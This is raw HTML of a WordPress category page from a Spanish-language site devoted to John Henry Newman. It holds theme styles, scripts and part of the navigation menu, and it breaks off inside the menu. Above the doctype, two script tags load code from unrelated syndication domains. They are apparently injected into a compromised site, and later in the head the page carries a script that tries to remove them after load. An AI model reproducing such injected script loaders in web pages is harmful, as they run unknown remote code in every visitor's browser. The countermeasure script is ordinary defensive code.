

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulonewman.com/category/seguidores-de-newman/
body_size: 14360
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Seguidores de Newman | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" charset="" href="https://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="https://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="https://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="https://circulonewman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Categoría Seguidores de Newman del feed" href="https://circulonewman.com/category/seguidores-de-newman/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulonewman.com/wp-json/wp/v2/categories/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '3a9416a50c';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Seguidores de Newman &#8211; Círculo John Henry Newman" />
<meta property="og:url" content="https://circulonewman.com/category/seguidores-de-newman/" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="https://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-seguidores-de-newman category-95 wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/" aria-current="page">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
